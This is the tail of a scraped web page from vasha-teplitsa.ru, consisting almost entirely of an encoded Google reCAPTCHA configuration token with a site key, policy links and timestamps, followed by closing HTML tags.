Q1NJALDo8OIw4IjTwnDp2MaGAAjMMOdBAzCncK1w5EeWGR4bAvDg8KCAMKfPMKOwp7DkMObMUrDhkzDhxoyw4/DicOSe2/CrCgCbFnDsiszw4cGCcOPXjfDqy/Ds8KeUjsBEFrCj1gAw4lBeVw0wrd2wrMgXW3DrcOhwpPClHcgNMKCOMK8F8O0VFogLsKjNsKGwrEiw4XDsGdKNQnDtTQjCMKdKmZZAzUoA00vHDLCl3LDlEzDvhcYwqQow6Z7YsK2Xg07HMKSw7XDj8Oxw6/Cristw4hGSsK9RcKfRnXDnQsCw5B1cE7DqhjDgMO/w7TCqAl8aQrCgD0YQcOAwqlaMSBVWG1UeGxIPlfCjnTCjcKkNBjDpjfDrBHChhHDvi3DozvChArDnMOzEsOHRE7DksKaUxUcOgoDcTPCgUNvSRBmMMKpw7/DmsOia8Okc8OIO8KpeDEIZ1Riw67DhMOmMkA5w7DDhwXDvcOrw5XDmB3CnEIRwo8awpp5dMK2wojDlyswwpbDs0zCpMKsEMK0w4wrHsKJRAtQV8Kmwrtpw6jDnCvDl8KSw5vDrcKDw7cWw7nCr0XDqcK5NMKqwpfCnsOXwprCj2bCol86RU/Csi12w4wPw6LCiwvDgMKcw5fDoj4ZGMKBw47Cl8KtAMO3wr8Kw5TDscKTw6vDhMOCwozDjcOALkYYRiZdw7JuK8K6JcKRVSlPUCBxw5vDmMORwpwjworDsBcnw4MFw7rCmy3CjlFPwo/DnSvCi8KjRjVicwLCucOtc8O/wogWd8Kqwp7ChxzCv8KSLMOPNi7DijMkwpTClxzCjHwAYcKPwonDkXjCv8OuDcOZcFQ2XMO1w4J2NATCvwjCly5hIMOIPsOkwrfDhH/[base64]/w4BpB0glwpkDw6zDv8OqC8KHw4LDqSPDqH8CSwLDj8K2CmhBw53CsBjDiMKpwrAXbR/DrsO1FE3Cu8OnBFIDcsK7X8Oxw65UY3rDrsOgw57Dti7CosOfZsKZZMKNVcOSWhUaJsKIwo7DsXklwq0ZBHDDmU7DqRbChMKuEyw+w57DisOkwprDusO+wpwwwpwdw78tw4Izwr4Swo/Dj8Kzw4NkwoVvTGrCm8KxwrQlwqwDw5VCJcOyP8Ouw6TCssOtw605CnnDnMOww5PCiXnDiMKbw4rDlcOLwoUASMOIR8KIUMOiesKHwq4oKsOwcAdSw7jDgREvw61Kw6HDiTLDj8OWe8O6IyPCrsKjw4HDixV6wpA/ODAow5c+dsOvJ8KEw7ZrOwxQwqVcNSrCuUp/NMOBDDVvQMOiw6nDqAMWe8KdcsOaVMK/F2TDi1HDqcKHwprCj8KNw7LDtsOFf8OcwoULccO6w6szwo/DlAdKwoE1w6rDsXfDvz0WGcOIVcOZUT5rwrsEYsKlSMOnbiZ2CHTDgFnDiVbCvU/DvMOsSMOJwpDDpFF7wowgWcKpDw/[base64]/I8OgUBkIw7zDtGdvw4/[base64]/wrLCg2/Ds1A8wr3CgMKZwpFtGsKYw5YNGsKAwqMyBsKKwrjDr8KGZcOnPcKMw4zCmGLDg8Kxw7AlScO7LMK9VsKdw6rChcOxPMOqYSrDmiVmw5BHw77DusOVF8O9AsONK8OLVVsBX0nCmRvCnMOfKQtCw7UFwoTDkEFfEQjCljVVZcOZAcOkw5XDqMOtwp3CsxTCo1/DuHduw6bChinCsMOywqHDgCfDmsKgwpV2w6Vqw78uw7UzEQvCihfDt1dkw5HCiQJABsOewpUcwohDLsKWwr/[base64]/[base64]/[base64]/CmMO6wqcmdUspc1jCm8OvwpPDlhvDlMKUYcKQLw4DWcOYwqteB8Ocwr4HR8OVwrp8VMKbGsOfw4gtAcKfCcOMwp/Dnmw2w7wwX0HDm1zCisKfwp/DnXIfXQbCosOmwpgvwpPCtsKJw7bDoFvCvRUyRlQjB8OGwqt1YMKcw47CicKDfMO/KMKkwooBw4XDiUTChcK2dGkdHxHDlMKPKcOEwrbDl8KVchDClRPDpGJOw5PCksOuw7ZYwqfCj1DDuX3DgiUcTmY6LMKTfMO6SMOyw5kRwqEBdi/Ds2wvw65wCAXDs8OFwplgTsKJwosFTX9IwpB7w5AracOOZwvDoEEMccOtIjZKYcKCwr5Pw6jCncKBRR3DiAPDnwrCgsOmO1vCucO+w7nDjV7CscOswrjDmxNLw6TCrMOlIAVEwp8yw7krGAvDmFBTYsOAw6M/w4zDtStpwp57RMOPSMKjwqPCjsKGwp7ClHUkw7FCwqbCjsOXwrnDsmLCgsONPMO2wpHCgyYRLV1gTSvChcKhw5pJw6Zew7IiFMKZf8O1wrbCt1bCsEIPwq9MTjnCusKBw7BMK19zJ8OWwpNNJMKERWF7wqMXwpt5WDrCosOBwpzCv8K7K19cw77DlMOdwqLDqQfCj0/DmyzDp8OUw6taw75mwrHDvxLDnzkNwq11RRPDlcKSPRDCo8KOLj3DrMO6esKkDjHDr8Kuw6TChQ03NcOZw6XCoQIxw5Jawr/DlyI0w5kuZit1f8ONwo1ew4IUwqo2FwZ1wrw2w55GF34IM8OSw7bDtD9Ew6FqWQoIbF7Cv8K1w5dIOMO4F8KudMO/[base64]/CikTCvRI+DiHCj8OTw7xIw59GwrhKwqBvTUbCimDDssOzWsOTBMKwaD8Hwq/CoHdWwp3CqmjDvMKdT8O+PhzCjsORwqvDscKMw4g/[base64]/DusOjV1cfwo3DrRJiC8KQTS/DpRIYWGLCp8KYRUDDtMOZw75rw7bCk8KJKsO/JSzDncOAEmFzPwIUX8OPOiMHw4tbIMOWw6PCkVVsN0nCjgbCpyQ+VMKtw7pvelUfQh/CisOpw7ERKMK0XMO7fhxZw4hQwrXCpDHCvcKpw5LDl8Kfw4DDlhkbwqjCmQkywqXDjcKWQcKWw77CrsKbYmLCtMKYQsKZDMKAw45dOMOrdG7CsMKHTxLDmsO/wonDssOCMMK6w7jDrV/ChsOrVcKgwqcDIjvDh8OgbMOmwrRVw5xlw7YNDsOoSklaw4lRw7s+OMKEw6zDtzg8dsO4YRJnwoLDvMKZwqgcw6Yyw5szwqrCtsKcTMO+IsOmwq93wq/Ck3jCgcOvE2hrE8OAFMK8DQ9aT1PCjcOFWcK6wronO8Oawo98wptOwoxDZ8OPwo7DocOowo4nOsKXSsOeRDjDusOywqzDssKUwrnColhlKMKZwqPCu2MVwpHDkcOTPA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,457],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xkr/CTR2eXGFfRkHlRsmDt/X/iK0XRsMrLIy6Bp1bxI\\u003d\x22,1,0,null,1,1769502162185,0,0,[3,38,167],null,[61,127,84,210,122],\x22RC-K0GwzB25qxfGAw\x22,null,null,null,null,null,\x220dAFcWeA4t--gLmfLIMOoOpCa37Uo5FAvR3vzskGWz_z81ye1EUpckibKtckXMqxJt74WJgok1WgC79bT3Wz82Imr6v3YKj4CFSA\x22,1769584962313]");
    </script></body></html>